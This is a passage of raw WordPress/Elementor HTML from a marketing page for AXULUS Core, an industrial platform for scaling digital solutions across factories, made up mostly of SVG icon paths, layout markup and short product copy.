86.3945 35.5053 86.7151 36.3293 86.7151C36.8781 86.7151 37.4188 86.5676 37.8937 86.2884L47.3756 80.6914C47.4389 80.654 47.5108 80.6343 47.5844 80.6343C47.6387 80.6343 47.6913 80.645 47.7419 80.6659C47.8603 80.7149 47.9503 80.8185 47.9824 80.943L50.7301 91.607C51.0821 92.9667 52.3097 93.9164 53.715 93.9164H61.6399C63.0452 93.9164 64.2729 92.9662 64.6253 91.6053L67.373 80.943C67.405 80.8189 67.4951 80.7153 67.6147 80.6655C67.6645 80.645 67.7167 80.6343 67.7705 80.6343C67.8441 80.6343 67.9165 80.654 67.9798 80.6914L77.4634 86.2892C77.9366 86.5676 78.4764 86.7147 79.0253 86.7147C79.8497 86.7147 80.6243 86.394 81.2069 85.8119L86.8108 80.2083C87.8045 79.2142 88.0007 77.6744 87.2873 76.4624L81.6908 66.9809C81.6254 66.8703 81.616 66.7334 81.6653 66.6141C81.7142 66.4957 81.8178 66.4057 81.9424 66.3736L92.6063 63.6255C93.966 63.2732 94.9158 62.0459 94.9158 60.6402V52.7157C94.9158 51.3104 93.9656 50.0827 92.6043 49.7299L81.9424 46.9831C81.8182 46.951 81.7146 46.861 81.6653 46.7421C81.616 46.6237 81.6258 46.4868 81.6912 46.3762L87.2886 36.8927C88.0011 35.6818 87.8045 34.1421 86.8108 33.1484L81.2077 27.5448ZM86.7578 36.5802L81.1608 46.0629C80.9968 46.3409 80.9725 46.68 81.0963 46.9785C81.22 47.277 81.4766 47.5003 81.7895 47.5805L92.4513 50.3273C93.5396 50.6094 94.3003 51.5916 94.3003 52.7161V60.6406C94.3003 61.7651 93.5401 62.7473 92.4526 63.0289L81.7895 65.7766C81.4766 65.8572 81.22 66.0801 81.0963 66.3786C80.9725 66.677 80.9964 67.0162 81.1608 67.2946L86.7574 76.7761C87.3276 77.7447 87.1706 78.9773 86.3758 79.7725L80.7719 85.376C80.2962 85.8513 79.6646 86.0984 79.0265 86.0984C78.5977 86.0984 78.166 85.987 77.7775 85.758L68.2948 80.1606C68.134 80.0661 67.9535 80.0176 67.7718 80.0176C67.6386 80.0176 67.5049 80.0435 67.3787 80.0961C67.0802 80.2194 66.857 80.4764 66.7768 80.7893L64.0291 91.4516C63.7475 92.5399 62.7656 93.3001 61.6412 93.3001H53.7163C52.5922 93.3001 51.6096 92.5399 51.3283 91.4528L48.5806 80.7893C48.5001 80.4764 48.2772 80.2198 47.9787 80.0961C47.8525 80.0439 47.7189 80.018 47.5853 80.018C47.4039 80.018 47.223 80.0661 47.0627 80.1606L37.5808 85.7572C37.191 85.9866 36.7589 86.098 36.3301 86.098C35.692 86.098 35.0605 85.8509 34.5848 85.3756L28.9808 79.7725C28.1857 78.9773 28.029 77.7451 28.5989 76.7773L34.1958 67.295C34.3599 67.0167 34.3841 66.6775 34.2604 66.379C34.137 66.0805 33.88 65.8576 33.5672 65.777L22.9053 63.0293C21.8166 62.7473 21.0564 61.7655 21.0564 60.641V52.7165C21.0564 51.592 21.8166 50.6098 22.904 50.3282L33.5672 47.5809C33.88 47.5003 34.1366 47.2774 34.2604 46.979C34.3841 46.6805 34.3603 46.3413 34.1958 46.0633L28.5993 36.5814C28.029 35.6124 28.1857 34.3802 28.9804 33.5846L34.5839 27.9815C35.0596 27.5058 35.6912 27.2587 36.3293 27.2587C36.7581 27.2587 37.1898 27.3705 37.5787 27.5995L47.0614 33.1969C47.2218 33.2914 47.4023 33.3395 47.5836 33.3395C47.7168 33.3395 47.8508 33.3136 47.9771 33.2614C48.2756 33.1381 48.4988 32.8811 48.579 32.5682L51.3263 21.9059C51.6083 20.8172 52.5906 20.057 53.7146 20.057H61.6395C62.7636 20.057 63.7458 20.8172 64.0275 21.9047L66.7752 32.5682C66.8557 32.8811 67.0786 33.1377 67.3771 33.2614C67.5037 33.3136 67.6373 33.3399 67.7705 33.3399C67.9519 33.3399 68.1324 33.2918 68.2927 33.1973L77.7742 27.6007C78.164 27.3713 78.5961 27.2595 79.0249 27.2595C79.663 27.2595 80.2945 27.5066 80.7702 27.9819L86.3737 33.5854C87.1701 34.3797 87.3272 35.6124 86.7578 36.5802Z" fill="white"></path><path d="M45.9367 55.5509V57.8056C45.9367 58.7274 46.56 59.5324 47.4526 59.7635H47.4534L49.1642 60.2042L48.2659 61.7263C47.7976 62.5206 47.9263 63.5308 48.5783 64.1825L50.1732 65.7773C50.5625 66.1667 51.0802 66.3694 51.6032 66.3694C51.9551 66.3694 52.3099 66.2777 52.6298 66.0894L54.151 65.1915L54.5922 66.9035C54.8233 67.7957 55.6283 68.4186 56.5497 68.4186H58.8044C59.7262 68.4186 60.5316 67.7953 60.7623 66.9022L61.203 65.1915L62.7259 66.0902C63.045 66.2781 63.3994 66.3698 63.7509 66.3698C64.2743 66.3698 64.792 66.1671 65.1817 65.7773L66.7757 64.1833C67.4278 63.5317 67.5565 62.5215 67.0882 61.7259L66.1903 60.2046L67.9027 59.7635C68.7949 59.5324 69.4182 58.7274 69.4182 57.8056V55.5509C69.4182 54.6295 68.7949 53.8245 67.9015 53.593L66.1907 53.1522L67.0894 51.6298C67.5573 50.8354 67.4286 49.8256 66.7766 49.1736L65.1821 47.5791C64.7928 47.1894 64.2751 46.9867 63.7517 46.9867C63.3998 46.9867 63.045 47.0788 62.7251 47.2671L61.2039 48.165L60.7627 46.4534C60.532 45.5608 59.727 44.9375 58.8048 44.9375H56.5501C55.6283 44.9375 54.8233 45.5608 54.5922 46.4538L54.1514 48.1646L52.6286 47.2658C52.3095 47.0779 51.9551 46.9863 51.6036 46.9863C51.0806 46.9863 50.5625 47.1889 50.1728 47.5787L48.5783 49.1731C47.9267 49.8248 47.798 50.835 48.2663 51.6302L49.1642 53.1518L47.4522 53.593C46.56 53.824 45.9367 54.6291 45.9367 55.5509ZM49.318 53.7492C49.5055 53.7007 49.6597 53.5671 49.7341 53.3882C49.8081 53.209 49.7941 53.0055 49.6954 52.8385L48.7979 51.3173C48.4723 50.7647 48.5615 50.0625 49.015 49.6094L50.6094 48.0149C50.875 47.7493 51.2282 47.6034 51.604 47.6034C51.854 47.6034 52.1002 47.6704 52.3153 47.797L53.8382 48.6958C53.9344 48.7525 54.0429 48.7813 54.1519 48.7813C54.2316 48.7813 54.3122 48.7657 54.3879 48.7344C54.5667 48.6604 54.7007 48.5063 54.7493 48.3184L55.19 46.6084C55.3508 45.9876 55.9103 45.5542 56.5509 45.5542H58.8056C59.4466 45.5542 60.0062 45.9876 60.1661 46.6072L60.6073 48.3188C60.6558 48.5063 60.7894 48.6604 60.9687 48.7344C61.0443 48.7657 61.1245 48.7813 61.2047 48.7813C61.3136 48.7813 61.4222 48.7525 61.5184 48.6958L63.0392 47.7983C63.2555 47.6708 63.5026 47.6034 63.753 47.6034C64.1288 47.6034 64.482 47.7498 64.7471 48.0154L66.3416 49.6098C66.7947 50.0629 66.8843 50.7647 66.5595 51.3165L65.6607 52.8389C65.562 53.0059 65.5481 53.2094 65.6221 53.3882C65.6961 53.5675 65.8502 53.7011 66.0377 53.7496L67.7477 54.1904C68.3685 54.3511 68.8023 54.9107 68.8023 55.5513V57.806C68.8023 58.4466 68.3694 59.0062 67.7498 59.1665L66.0373 59.6077C65.8498 59.6562 65.6957 59.7898 65.6217 59.9691C65.5476 60.1483 65.5616 60.3518 65.6603 60.5184L66.5578 62.0392C66.8835 62.5918 66.7942 63.294 66.3407 63.7475L64.7467 65.3415C64.4811 65.6071 64.1279 65.7531 63.7522 65.7531C63.5022 65.7531 63.2559 65.6861 63.0405 65.5594L61.5176 64.6607C61.4214 64.6039 61.3128 64.5752 61.2039 64.5752C61.1241 64.5752 61.0435 64.5908 60.9679 64.622C60.789 64.696 60.655 64.8502 60.6065 65.0381L60.1657 66.7485C60.0054 67.3689 59.4458 67.8022 58.8048 67.8022H56.5501C55.9095 67.8022 55.3499 67.3693 55.1896 66.7501L54.7484 65.0381C54.6999 64.8506 54.5663 64.6964 54.387 64.6224C54.3114 64.5912 54.2312 64.5756 54.151 64.5756C54.0421 64.5756 53.9335 64.6043 53.8373 64.6611L52.3165 65.5586C52.0998 65.6861 51.8531 65.7535 51.6027 65.7535C51.227 65.7535 50.8742 65.6075 50.6086 65.3424L49.0137 63.7471C48.5607 63.2944 48.4714 62.5926 48.7967 62.0408L49.695 60.5188C49.7937 60.3518 49.8077 60.1483 49.7337 59.9691C49.6597 59.7902 49.5055 59.6562 49.3176 59.6081L47.6068 59.1673C47.6052 59.1669 47.6035 59.1665 47.6014 59.1661C46.9839 59.0037 46.5526 58.4454 46.5526 57.8064V55.5517C46.5526 54.9111 46.986 54.3515 47.6056 54.1912L49.318 53.7492Z" fill="white"></path><path d="M47.838 58.3779L50.8459 59.1534C50.9705 59.1854 51.0741 59.2755 51.1235 59.3943C51.1728 59.5127 51.1629 59.6496 51.0976 59.7606L49.5187 62.4352C49.3757 62.6773 49.4147 62.9857 49.6137 63.1847L51.1716 64.7425C51.2904 64.8613 51.4483 64.923 51.6078 64.923C51.7151 64.923 51.8236 64.8951 51.9211 64.8375L54.596 63.2583C54.6593 63.2209 54.7313 63.2011 54.8049 63.2011C54.8591 63.2011 54.9118 63.2118 54.9623 63.2328C55.0808 63.2817 55.1708 63.3853 55.2029 63.5099L55.9779 66.5178C56.0482 66.7904 56.2936 66.9808 56.5753 66.9808H58.7782C59.0594 66.9808 59.3053 66.7904 59.3756 66.5178L60.1506 63.5103C60.1827 63.3857 60.2727 63.2821 60.3928 63.2324C60.4425 63.2118 60.4952 63.2011 60.549 63.2011C60.6222 63.2011 60.6946 63.2209 60.7579 63.2587L63.4328 64.8375C63.5303 64.8951 63.6388 64.923 63.7461 64.923C63.9056 64.923 64.0635 64.8613 64.1823 64.7425L65.7402 63.1847C65.9392 62.9857 65.9782 62.6773 65.8351 62.4352L64.2563 59.7606C64.191 59.65 64.1815 59.5131 64.2309 59.3939C64.2798 59.2755 64.3834 59.1854 64.508 59.1534L67.5159 58.3784C67.7885 58.308 67.9789 58.0626 67.9789 57.781V55.5776C67.9789 55.2964 67.7885 55.0505 67.5159 54.9802L64.508 54.2052C64.3838 54.1731 64.2802 54.0831 64.2309 53.9643C64.1815 53.8459 64.1914 53.709 64.2568 53.5984L65.8356 50.923C65.9786 50.6808 65.9396 50.3725 65.7406 50.1735L64.1827 48.6157C64.0639 48.4968 63.906 48.4352 63.7465 48.4352C63.6392 48.4352 63.5307 48.4631 63.4332 48.5207L60.7575 50.0999C60.695 50.1369 60.623 50.1566 60.5498 50.1566C60.4956 50.1566 60.4425 50.1459 60.3916 50.125C60.2731 50.076 60.1831 49.9724 60.151 49.8479L59.376 46.8399C59.3057 46.5673 59.0603 46.377 58.7786 46.377H56.5757C56.2945 46.377 56.0486 46.5673 55.9783 46.8399L55.2033 49.8475C55.1712 49.972 55.0812 50.0756 54.9623 50.125C54.9122 50.1455 54.8596 50.1562 54.8053 50.1562C54.7317 50.1562 54.6597 50.1365 54.5964 50.0991L51.9215 48.5203C51.8241 48.4627 51.7159 48.4347 51.6082 48.4347C51.4487 48.4347 51.2908 48.4964 51.172 48.6152L49.6141 50.1731C49.4151 50.3721 49.3761 50.6804 49.5192 50.9226L51.098 53.5979C51.1633 53.7085 51.1728 53.845 51.1239 53.9639C51.0745 54.0827 50.9709 54.1727 50.8468 54.2048L47.8388 54.9798C47.5662 55.0501 47.3758 55.2956 47.3758 55.5772V57.7801C47.3754 58.0618 47.5658 58.3076 47.838 58.3779ZM47.9922 55.5776L51.0001 54.8026C51.313 54.722 51.5696 54.4992 51.6933 54.2007C51.8171 53.9022 51.7932 53.563 51.6288 53.2851L50.05 50.6097L51.6078 49.0519L54.2827 50.6307C54.4431 50.7253 54.6236 50.7734 54.8053 50.7734C54.9385 50.7734 55.0725 50.7475 55.1988 50.6952C55.4973 50.5719 55.7201 50.3149 55.8007 50.002L56.5757 46.9941H58.7786L59.5536 50.002C59.6342 50.3149 59.8571 50.5715 60.1556 50.6952C60.2822 50.7475 60.4158 50.7738 60.5494 50.7738C60.7307 50.7738 60.9112 50.7257 61.0716 50.6311L63.7465 49.0523L65.3044 50.6101L63.7255 53.2855C63.5615 53.5634 63.5372 53.9026 63.661 54.2011C63.7848 54.4996 64.0413 54.7228 64.3542 54.803L67.3622 55.578V57.7814L64.3542 58.5564C64.0413 58.637 63.7848 58.8598 63.661 59.1583C63.5372 59.4568 63.5611 59.796 63.7255 60.0743L65.3044 62.7489L63.7465 64.3067L61.0716 62.7279C60.9112 62.6329 60.7303 62.5848 60.549 62.5848C60.4158 62.5848 60.2818 62.6107 60.1556 62.6633C59.8571 62.7867 59.6342 63.0436 59.5536 63.3565L58.7786 66.3645H56.5757L55.8007 63.3565C55.7201 63.0436 55.4973 62.7871 55.1988 62.6633C55.0725 62.6111 54.9389 62.5848 54.8053 62.5848C54.624 62.5848 54.4431 62.6329 54.2827 62.7275L51.6078 64.3063L50.05 62.7484L51.6288 60.0739C51.7928 59.7956 51.8171 59.4564 51.6933 59.1579C51.57 58.8594 51.313 58.6366 51.0001 58.556L47.9922 57.7805V55.5776Z" fill="white"></path><path d="M62.1623 56.6777C62.1623 54.2051 60.1505 52.1934 57.6779 52.1934C55.2053 52.1934 53.1935 54.2051 53.1935 56.6777C53.1935 59.1504 55.2053 61.1621 57.6779 61.1621C60.1505 61.1621 62.1623 59.1504 62.1623 56.6777ZM55.2493 56.6777C55.2493 55.3386 56.3388 54.2491 57.6779 54.2491C59.017 54.2491 60.1065 55.3386 60.1065 56.6777C60.1065 58.0169 59.017 59.1064 57.6779 59.1064C56.3388 59.1064 55.2493 58.0169 55.2493 56.6777Z" fill="white"></path><path d="M62.1623 56.6777C62.1623 54.2051 60.1505 52.1934 57.6779 52.1934C55.2053 52.1934 53.1935 54.2051 53.1935 56.6777C53.1935 59.1504 55.2053 61.1621 57.6779 61.1621C60.1505 61.1621 62.1623 59.1504 62.1623 56.6777ZM53.8102 56.6777C53.8102 54.5451 55.5453 52.8101 57.6779 52.8101C59.8105 52.8101 61.5456 54.5451 61.5456 56.6777C61.5456 58.8104 59.8105 60.5454 57.6779 60.5454C55.5453 60.5454 53.8102 58.8104 53.8102 56.6777Z" fill="white"></path><path d="M60.7236 56.6782C60.7236 54.9991 59.3573 53.6328 57.6782 53.6328C55.9991 53.6328 54.6328 54.9991 54.6328 56.6782C54.6328 58.3573 55.9991 59.7236 57.6782 59.7236C59.3573 59.7236 60.7236 58.3573 60.7236 56.6782ZM55.2495 56.6782C55.2495 55.3391 56.3391 54.2495 57.6782 54.2495C59.0173 54.2495 60.1068 55.3391 60.1068 56.6782C60.1068 58.0173 59.0173 59.1068 57.6782 59.1068C56.3391 59.1068 55.2495 58.0173 55.2495 56.6782Z" fill="white"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Multitude of Solutions in an Industrial Network						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Keeping Initiatives aligned over many Factories, Teams, and Regions is a never ending Mission. AXULUS ensures that solutions feed into the Company’s target KPIs and new Teams can manage the same challenges as experienced ones. Get an overview of what is running where, in which Version, by whom, and finally launch self-driven Digitalisation.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0e09fe9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e09fe9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4efe65e" data-id="4efe65e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7abc96 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="f7abc96" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="594" src="https://axulus.io/wp-content/uploads/2023/05/Image-3.svg" class="attachment-large size-large wp-image-196" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80fc767" data-id="80fc767" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4ad10d elementor-widget__width-initial elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="b4ad10d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About AXULUS Core</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40ac777 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="40ac777" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0be701f elementor-widget__width-initial elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="0be701f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Capturing the full business opportunities available from new technologies is a Challenge and at the same time so crucial for successfully adopting digital in complex industrial environments. <br />AXULUS Core is designed to Manage System Complexity and Solution Adoption, and enables Teams to setup, configure and replicate Digital Solutions in industrial Environments.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4bc3f24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc3f24" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e5ee4a" data-id="5e5ee4a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0062f9 elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f0062f9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Tools at Hand to Scale Digital Solutions </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f5553a elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="1f5553a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-343086f ob-has-background-overlay elementor-widget elementor-widget-eael-adv-tabs" data-id="343086f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="eael-adv-tabs.default">
				<div class="elementor-widget-container">
					        <div data-scroll-on-click="no" data-scroll-speed="300" id="eael-advance-tabs-343086f" class="eael-advance-tabs eael-tabs-horizontal eael-tab-auto-active  active-caret-on" data-tabid="343086f">
            <div class="eael-tabs-nav ">
                <ul class="eael-tab-inline-icon" role="tablist">
                                            <li id="setup-design-and-enable" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="setup-design-and-enable-tab" aria-expanded="false">
                            
                                                        
                                                            <span class="eael-tab-title title-after-icon" >Setup, Design, and Enable</span>                            
                                                    </li>
                                            <li id="calculate-business-case" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="calculate-business-case-tab" aria-expanded="false">
                            
                                                        
                                                            <span class="eael-tab-title title-after-icon" >Calculate Business Case</span>                            
                                                    </li>
                                            <li id="replicate-and-customize" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="replicate-and-customize-tab" aria-expanded="false">
                            
                                                        
                                                            <span class="eael-tab-title title-after-icon" >Replicate and Customize</span>                            
                                                    </li>
                    
                                  </ul>
            </div>
            
            <div class="eael-tabs-content">
		        
                    <div id="setup-design-and-enable-tab" class="clearfix eael-tab-content-item inactive" data-title-link="setup-design-and-enable-tab">
				        		<div data-elementor-type="section" data-elementor-id="1004" class="elementor elementor-1004" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-506f412 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="506f412" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f28fe7" data-id="3f28fe7" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4662161 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4662161" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Reusable Technology Components driving Synergies</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-520c375 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="520c375" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Configuration of Hardware, Software or Integration Components</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f03cdc6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="f03cdc6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M30.625 10.2086L13.125 27.7086L5.10419 19.6878L7.16044 17.6315L13.125 23.5815L28.5688 8.15234L30.625 10.2086Z" fill="#0062C7"></path></svg>						</span>
										<span class="elementor-icon-list-text">Installation Procedure with Digital Worksteps and Checkpoints</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c22b51b" data-id="c22b51b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b56f4 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="49b56f4" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
